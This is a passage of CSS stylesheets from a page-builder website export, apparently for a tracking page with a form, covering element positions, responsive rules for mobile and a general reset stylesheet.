}

#e_1248129_1_17370464156789398f32262597684658 .c {
    z-index: 11;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f32262597684658 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 11;
    background-image: url("../images/15850-e9ebb6df2170820d59814c65f66a72f9.png");
    background-size: 320px 70.1676px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1248129_1_17370464156789398f3234a507668651 {
    z-index: 99;
    width: 360px;
    left: 300px;
    top: 1862.4005px;
    z-index: 99;
    z-index: 99;
    z-index: 99;
    z-index: 99;
}

#e_1248129_1_17370464156789398f3234a507668651 .c {
    line-height: 1.4;
    letter-spacing: 0px;
    text-align: left;
    font-size: 48px;
    text-shadow: none;
    opacity: 1;
    z-index: 99;
    ;
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #2b7db9;
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
    color: rgb(138, 138, 138);
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
    color: rgb(43, 125, 185);
}

#e_1248129_1_17370464156789398f3240e670180056 {
    z-index: 110;
    width: 360px;
    left: 300px;
    top: 1883.3948px;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
}

#e_1248129_1_17370464156789398f3240e670180056 .c {
    z-index: 110;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f3240e670180056 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #91999d;
}

#e_1248129_1_17370464156789398f32469548758122 {
    z-index: 111;
    width: 360px;
    left: 300px;
    top: 1883.3948px;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
}

#e_1248129_1_17370464156789398f32469548758122 .c {
    z-index: 111;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f32469548758122 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(0, 0, 0);
}

#b_1248129_1_17370464156789398f2bf98 {
    height: 450px;
    background-color: #fff;
}

#b_1248129_1_17370464156789398f2bf98 .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}


@media (max-width: 800px) {
    #b_1248129_1_17370464156789398f2bf7e .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1248129_1_17370464156789398f2bf7e {
        height: 743.969px;
        background-color: rgb(255, 255, 255);
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 {
        z-index: 3;
        width: 329px;
        left: 15.3px;
        top: 186.122px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 .c {
        z-index: 3;
        font-size: 16px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1248129_1_17370464156789398f2c2c5633610212 {
        width: 337.5px;
        height: 320px;
        left: 11.1px;
        top: 211.334px;
        transform: translate(0px, 0px);
        z-index: 4;
    }

    #e_1248129_1_17370464156789398f2c2c5633610212 .c {
        z-index: 4;
        opacity: 1;
        border: 0px solid rgb(163, 186, 198);
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        border-radius: 0px;
        background-image: none;
        background-size: cover;
        background-color: rgb(233, 236, 239);
        background-position: 50% 50%;
        background-repeat: no-repeat;
    }

    #e_1248129_1_17370464156789398f2c326419756588 {
        width: 329px;
        left: 15.3px;
        top: 229.315px;
        transform: translate(0px, 0px);
        z-index: 5;
    }

    #e_1248129_1_17370464156789398f2c326419756588 .c {
        z-index: 5;
        font-size: 14px;
        line-height: 19.6px;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2c326419756588 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1248129_1_17370464156789398f2c378980206316 {
        z-index: 6;
        width: 277px;
        left: 29.5545px;
        top: 269.72px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f2c378980206316 .c {
        z-index: 6;
        font-size: 14px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2c378980206316 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #000000;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 {
        width: 300px;
        left: 29.6px;
        top: 345.693px;
        transform: translate(0px, 0px);
        height: 160.109px;
        z-index: 6;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .c {
        z-index: 6;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 fieldset {
        width: 300px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao {
        text-decoration: none;
        float: left;
        z-index: 6;
        background-image: none;
        color: rgb(255, 255, 255);
        border: 0px;
        font-size: 16px;
        text-align: center;
        height: 46.1307px;
        width: 275.8px;
        left: 12.6px;
        top: 103.984px;
        transform: translate(0px, 0px);
        border-radius: 10px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campo::placeholder {
        color: rgba(94, 108, 123, 0.5);
        -webkit-text-fill-color: rgba(94, 108, 123, 0.5);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos .gpc_campos-titulo label {
        color: rgb(94, 108, 123)
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-texto {
        color: rgb(94, 108, 123);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-input .gpc_campo {
        color: rgb(94, 108, 123);
        border-color: rgb(163, 186, 198);
        background-color: rgb(255, 255, 255);
        height: 41px;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .c .gpc_botao span {
        background-color: rgb(30, 136, 229);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover span,
    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active span {
        background-color: #1565c0;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover,
    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active {
        color: #ffffff;
    }

    #e_1248129_1_17370464156789398f32122587196927 {
        height: 108.651px;
        width: 360px;
        left: -0.4px;
        top: 616.165px;
        transform: translate(0px, 0px);
        z-index: 7;
    }

    #e_1248129_1_17370464156789398f32122587196927 .c {
        z-index: 7;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f32122587196927 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 7;
        background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
        background-size: 360px 108.651px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1248129_1_17370464156789398f32262597684658 {
        z-index: 11;
        height: 92.095px;
        width: 420px;
        left: -30px;
        top: -0.0919999px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f32262597684658 .c {
        z-index: 11;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f32262597684658 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 11;
        background-image: url("../images/15850-e9ebb6df2170820d59814c65f66a72f9.png");
        background-size: 420px 92.095px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1248129_1_17370464156789398f3234a507668651 {
        width: 344.8px;
        left: 15.252px;
        top: 127.535px;
        transform: translate(0px, 0px);
        z-index: 99;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c {
        z-index: 99;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #2b7db9;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
        color: rgb(138, 138, 138);
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
        color: rgb(43, 125, 185);
    }

    #e_1248129_1_17370464156789398f3240e670180056 {
        width: 253px;
        left: 53.149px;
        top: 395.537px;
        transform: translate(0px, 0px);
        z-index: 110;
    }

    #e_1248129_1_17370464156789398f3240e670180056 .c {
        z-index: 110;
        font-size: 12px;
        line-height: 16.8px;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f3240e670180056 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #91999d;
    }

    #e_1248129_1_17370464156789398f32469548758122 {
        width: 108px;
        left: 29.55px;
        top: 327.515px;
        transform: translate(0px, 0px);
        z-index: 111;
    }

    #e_1248129_1_17370464156789398f32469548758122 .c {
        z-index: 111;
        font-size: 13px;
        line-height: 18.2px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f32469548758122 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(0, 0, 0);
    }

    #b_1248129_1_17370464156789398f2bf98 .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1248129_1_17370464156789398f2bf98 {
        height: 170.375px;
        background-color: rgb(255, 230, 0);
        background-image: url(../images/15850-e7ec11d240584418485ef2a0f050ead0.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    
}
</file>
<file: rastreio/css/style.css>
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    background: none repeat scroll 0 0 transparent;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    outline: 0;
}

html,
body {
    width: 100%;
    -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    text-size-adjust: 100%;
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

input,
.select,
textarea,
input:hover,
.select-hover,
textarea:hover,
input:focus,
.select-focus,
textarea:focus,
input:disabled,
.select-disabled,
textarea:disabled {
    background: inherit;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all .25s ease-out;
    -o-transition: all .25s ease-out;
    transition: all .25s ease-out;
}

form textarea,
form input,
form option {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    color: inherit;
}

html {
    font-size: 10px;
    font-family: sans-serif;
    height: -webkit-fill-available;
    height: -moz-fill-available;
    height: -o-fill-available;
    height: -ms-fill-available;
    transform-origin: left top;
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    -moz-transform-origin: left top;
    -o-transform-origin: left top;
}

body {
    color: rgba(0, 0, 0, 0.87);
    height: auto;
    min-width: 320px;
    overflow-x: hidden;
    overflow-y: scroll;
    font-size: 10px;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent
}

.preload * {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important
}

b,
strong {
    font-weight: bold;
}

i,
em {
    font-style: italic;
}

s {
    text-decoration: line-through;
}

a:hover {
    text-decoration: underline;
    color: inherit;
}

.body_bloquear {
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.site_borrar {
    -webkit-filter: blur(2px);
    filter: blur(2px);
    pointer-events: none;
    -ms-touch-action: none;
    touch-action: none;
    height: 100%;
    width: 100%;
    position: fixed;
}

.gpc-e .c * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
    line-height: inherit;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: antialiased;
    transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-b {
    width: 100%;
    min-height: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background-color: #fff;
    border-width: 0px;
    border-style: solid;
    border-color: rgb(0, 0, 0);
    border-right: 0 none !important;
    border-left: 0 none !important;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.gpc-b_sobreposicao {
    background-color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
}

.gpc-e {
    position: absolute;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e .c {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    opacity: 1;
    -o-tab-size: 4;
    tab-size: 4;
    -moz-tab-size: 4;
    white-space: pre-wrap;
    word-wrap: break-word;
    float: left;
    transition-property: background-color, color, opacity, transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-e.e_html .c {
    word-break: break-word;
    white-space: normal;
}

.gpc-e.e_linha_horizontal {
    height: auto !important;
}

.gpc-e.e_linha_horizontal .c {
    margin: auto 0;
    width: 100%;
    display: block;
    border-left: 0 none;
    border-right: 0 none;
    border-top: 0 none;
    margin: 5px 0;
}

.gpc-e.e_linha_vertical {
    width: auto !important;
}

.gpc-e.e_linha_vertical .c {
    margin: 0 auto;
    height: 100%;
    width: auto;
    display: block;
    margin: 0 5px;
}

.gpc-e.e_caixa .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.gpc-e.e_circulo .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.centralizar {
    position: relative;
    width: 960px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: left;
}

.gpc-e.dm {
    display: none
}

.gpc-e.dd,
.gpc-e.dd.gpc-e.dm {
    display: block
}

.gpc-e.esconder_desktop,
.gpc-e.gpc-e.dd.esconder_desktop,
.gpc-e.gpc-e.dm.esconder_desktop,
.gpc-b.esconder_desktop {
    display: none;
}

@media all and (max-width:800px) {

    .gpc-e.esconder_desktop,
    .gpc-e.gpc-e.dd.esconder_desktop,
    .gpc-e.gpc-e.dm.esconder_desktop,
    .gpc-b.esconder_desktop {
        display: block;
    }

    .gpc-e.esconder_mobile,
    .gpc-b.esconder_mobile {
        display: none !important
    }

    .gpc-e.dd {
        display: none
    }

    .gpc-e.dm,
    .gpc-e.dd.gpc-e.dm {
        display: block
    }
}

#site {
    min-width: 980px;
    overflow: hidden;
}

.link_popup,
.link_interno,
.link_externo {
    cursor: pointer
}

.gpc-e .c.e_botao {
    cursor: pointer;
    user-select: none;
    -webkit-transition: transform, background-color, color, opacity .25s ease-out;
    -o-transition: transform, background-color, color, opacity .25s ease-out;
    transition: transform, background-color, color, opacity .25s ease-out;
    overflow: hidden;
    line-height: 1.3;
    text-decoration: none;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    border-radius: 3px;
    text-align: center;
    white-space: normal;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
    flex-wrap: nowrap;
    align-content: center;
}

.gpc-e .c .gpc_botao span {
    -webkit-transition: color, opacity .25s ease-out;
    -o-transition: color, opacity .25s ease-out;
    transition: color, opacity .25s ease-out;
}

.gpc-e .c.e_botao.sombra_botao,
.gpc-e .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
    box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
}

.gpc-e .c.e_botao.sombra_3d,
.gpc-e .c .gpc_botao span.sombra_3d {
    height: calc(100% - 5px)
}

.gpc-e .c.e_html blockquote {
    display: none
}

.gpc-e .c.e_html .fb-comments {
    width: 100% !important;
    height: 100% !important;
}

.gpc-e .c.link_interno {
    cursor: pointer
}

.e_circulo {
    border-radius: 50%
}

.gpc-e.e_imagem .c .imagem_fundo {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    border: 0px transparent solid;
    border-radius: inherit;
}

option:disabled {
    display: none
}

.gpc-e.e_video .c {
    width: 100%;
    height: 100%;
}

@keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-os-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-moz-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

.se_imagem .c,
.se_video,
.se_fonte,
.se_caixa .c,
.se_contador span,
.se_slider .imagem {
    color: transparent !important;
    background: rgba(128, 128, 128, .05);
    background-repeat: no-repeat;
    background-image: none !important;
    animation: .8s ease infinite alternate se_key;
    -webkit-animation: .8s ease infinite alternate se_key;
    -o-animation: .8s ease infinite alternate se_key;
    text-shadow: none !important;
}

.gpc-e.se_video {
    overflow: hidden;
}

.se_fonte * {
    color: transparent !important;
    text-shadow: none !important;
}

.se_fonte input,
.se_fonte select,
.se_fonte textarea,
.se_fonte label {
    opacity: 0 !important;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    transition: 0 none;
}

.ll_background {
    background-image: none !important;
}

.gpc-e a:link,
.gpc-e a:visited,
.gpc-e a {
    text-decoration: none;
}

.gpc-e.e_titulo a:hover,
.gpc-e.e_texto a:hover {
    text-decoration: underline;
}

.aviso_fundo {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .84);
    z-index: 100000;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.aviso_texto {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    color: #fff;
    top: 0;
    bottom: 0;
    z-index: 100001;
    text-align: center;
    vertical-align: middle;
    font-size: 50px;
    line-height: 2;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    font-family: "", sans-serif;
    font-style: normal;
    font-weight: bold;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.aviso_texto_carregando {
    width: 60px;
    aspect-ratio: 2;
    --_g: no-repeat radial-gradient(circle closest-side, #f9f9f9 84%, #0000);
    background: var(--_g) 0% 50%, var(--_g) 50% 50%, var(--_g) 100% 50%;
    background-size: calc(100%/3) 50%;
    animation: l3 1s infinite linear;
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

@keyframes l3 {
    20% {
        background-position: 0% 0%, 50% 50%, 100% 50%
    }

    40% {
        background-position: 0% 100%, 50% 0%, 100% 50%
    }

    60% {
        background-position: 0% 50%, 50% 100%, 100% 0%
    }

    80% {
        background-position: 0% 50%, 50% 50%, 100% 100%
    }
}

.mostrar_aviso {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "alpha(Opacity=100)"
}

.esconder {
    display: none
}

.video-background {
    pointer-events: none;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.video-background iframe {
    width: 140%;
    height: 150%;
    margin: -18% -20%;
}

body .gm_fundo {
    position: absolute;
    bottom: 0;
}

@media all and (max-width:800px) {
    .aviso_texto {
        font-size: 35px;
    }

    #site {
        min-width: 360px;
    }

    .centralizar {
        width: 360px;
    }

    .gpc_modal {
        min-width: 175px !important;
    }
}

::-webkit-scrollbar {
    width: 6px;
    height: 6px;
    background-color: #f9f9f9;
}

::-webkit-scrollbar-track {
    background-color: #f9f9f9;
}

::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.24);
    border-radius: 6px;
    -webkit-border-radius: 6px;
}

::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, 0.38);
}

.carregando {
    width: 30px;
    height: 30px;
    margin: auto;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    position: absolute;
    background-size: 30px;
    background-repeat: no-repeat;
    background-position: center;
    background-image: url("[data-uri]");
}

@supports (-webkit-marquee-repetition:infinite) and (object-fit:fill) {
    .gpc-e .c {
        word-break: break-word;
        white-space: normal;
    }
}

@media not all and (min-resolution:.001dpcm) {
    @media {
        .gpc-e .c {
            word-break: break-word;
            white-space: normal;
        }
    }
}

.e_animacoes {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
}

.gpc-e.e_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

@media all and (max-width:800px) {
    .gpc-e.e_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 700;
    }
}

.gpc-e .c.e_titulo * a:hover,
.gpc-e .c.e_titulo * a:link,
.gpc-e .c.e_titulo * a:visited,
.gpc-e .c.e_texto * a:hover,
.gpc-e .c.e_texto * a:visited,
.gpc-e .c.e_texto * a:link {
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e p,
.gpc-e ol,
.gpc-e ul,
.gpc-e pre,
.gpc-e blockquote,
.gpc-e h1,
.gpc-e h2,
.gpc-e h3,
.gpc-e h4,
.gpc-e h5,
.gpc-e h6 {
    margin: 0;
    padding: 0;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e .c.e_titulo h1,
.gpc-e .c.e_titulo h1 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h2,
.gpc-e .c.e_titulo h2 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h3,
.gpc-e .c.e_titulo h3 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h4,
.gpc-e .c.e_titulo h4 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h5,
.gpc-e .c.e_titulo h5 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h6,
.gpc-e .c.e_titulo h6 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_texto,
.gpc-e .c.e_texto * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * b *,
.gpc-e .c.e_titulo * strong *,
.gpc-e .c.e_texto * b *,
.gpc-e .c.e_texto * strong *,
.gpc-e .c.e_titulo * b,
.gpc-e .c.e_titulo * strong,
.gpc-e .c.e_texto * b,
.gpc-e .c.e_texto * strong {
    font-weight: bold;
    font-style: inherit;
}

.gpc-e .c.e_titulo * em,
.gpc-e .c.e_texto * em,
.gpc-e .c.e_titulo * i,
.gpc-e .c.e_texto * i,
.gpc-e .c.e_titulo * em *,
.gpc-e .c.e_texto * em *,
.gpc-e .c.e_titulo * i *,
.gpc-e .c.e_texto * i * {
    font-style: italic;
}

.gpc-e .c.e_titulo * s,
.gpc-e .c.e_texto * s,
.gpc-e .c.e_titulo * strike,
.gpc-e .c.e_texto * strike {
    text-decoration: line-through;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * u,
.gpc-e .c.e_texto * u {
    text-decoration: underline;
    font-weight: inherit;
}

.gpc-e .c.e_titulo ul,
.gpc-e .c.e_texto ul {
    list-style-type: none;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ul li,
.gpc-e .c.e_texto ul li,
.gpc-e .c.e_titulo ol li,
.gpc-e .c.e_texto ol li {
    position: relative;
}

.gpc-e .c.e_titulo ul li>span:first-child:before,
.gpc-e .c.e_titulo ul li>font:first-child:before,
.gpc-e .c.e_titulo ul li>b:first-child:before,
.gpc-e .c.e_titulo ul li>i:first-child:before,
.gpc-e .c.e_titulo ul li>a:first-child:before,
.gpc-e .c.e_titulo ul li>u:first-child:before,
.gpc-e .c.e_texto ul li>span:first-child:before,
.gpc-e .c.e_texto ul li>font:first-child:before,
.gpc-e .c.e_texto ul li>b:first-child:before,
.gpc-e .c.e_texto ul li>i:first-child:before,
.gpc-e .c.e_texto ul li>a:first-child:before,
.gpc-e .c.e_texto ul li>u:first-child:before {
    display: list-item;
    content: "●";
    position: absolute;
    float: left;
    left: -1.5em;
    top: 0;
    width: 1.5em;
    text-align: center;
}

.gpc-e .c.e_titulo ol,
.gpc-e .c.e_texto ol {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    counter-reset: lista_o;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ol li>span:first-child:before,
.gpc-e .c.e_titulo ol li>font:first-child:before,
.gpc-e .c.e_titulo ol li>b:first-child:before,
.gpc-e .c.e_titulo ol li>i:first-child:before,
.gpc-e .c.e_titulo ol li>a:first-child:before,
.gpc-e .c.e_titulo ol li>u:first-child:before,
.gpc-e .c.e_texto ol li>span:first-child:before,
.gpc-e .c.e_texto ol li>font:first-child:before,
.gpc-e .c.e_texto ol li>b:first-child:before,
.gpc-e .c.e_texto ol li>i:first-child:before,
.gpc-e .c.e_texto ol li>a:first-child:before,
.gpc-e .c.e_texto ol li>u:first-child:before {
    counter-increment: lista_o;
    display: list-item;
    content: counter(lista_o)".";
    position: absolute;
    float: left;
    left: -2em;
    top: 0;
    width: 2em;
    text-align: center;
}

#b_1225979_1_1736606248678282284c60c {
    height: 526.9886px;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c60c .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c5df {
    height: 6273.888000000002px;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c5df .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1225979_1_57686_m {
    height: 320px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 34;
}

#e_1225979_1_57686 .c {
    z-index: 34;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_57686 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 34;
    background-image: url("../images/15850-b8129ec4c63a313a704841b1ec612268.png");
    background-size: 320px 320px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_60477_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 35;
}

#e_1225979_1_60477 .c {
    z-index: 35;
    font-size: 16px;
    line-height: 1.4;
